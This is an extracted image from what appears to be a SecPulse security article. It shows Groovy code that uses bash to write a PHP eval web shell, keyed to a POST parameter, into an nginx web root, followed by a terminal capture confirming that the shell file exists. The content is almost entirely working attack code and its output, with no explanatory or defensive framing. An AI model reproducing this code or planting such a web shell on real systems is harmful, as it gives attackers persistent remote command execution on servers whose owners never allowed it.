 1 def execute(cmd) {
2 def proc = cmd.execute()
3 proc.waitFor()
4 }
5 execute( [ 'bash', '-c', 'echo -n "<?php @eval($" > /usr/local/nginx_1119/html/media.php' ] )
6 execute( [ 'bash', '-c', 'echo "_POST[s3cpu1se]);?>" >> /usr/local/nginx_1119/html/media.php' ] )
root@localhost:/usr/local/nginx_1119/html
File Edit View Window Help
Quick Connect Profiles
[root@10.1. html]# cd /usr/local/nginx_1119/html
[root@10.1. html]# ls -la
?39408
drwxr-xr-x 5 root root 4096 11-10 14:42 .
drwxr-xr-x 11 root root 4096 2014-03-06 ..
-rw-r--r-- 1 root root 383 2012-04-19 50
drwxr-xr-x 6 root root 4096 2014-05-09
-rw-r--r-- 1 root root 5834138 2014-01-04
-rw-r--r-- 1 root root 26368144 2014-01-04
drwxr-xr-x 2 root root 4096 2014-03-03 h5
-rw-r--r-- 1 root root 151 2012-04-19 index.html
-rw-r--r-- 1 root root 33 11-10 14:42 media.php
-rw-r--r-- 1 root root 8050587 2013-12-31 php
drwxr-xr-x 9 root root 4096 2014-01-04 pm
-rw-r--r-- 1 root root 1032 2013-03-08 ver.js
[root@10.1. html]# cat media.php
<?php @eval($_POST[s3cpu1se]);?>
[root@10.1. html]#
Result
Result: 0
安全脉搏
SecPulse
安全脉搏
SECPULSE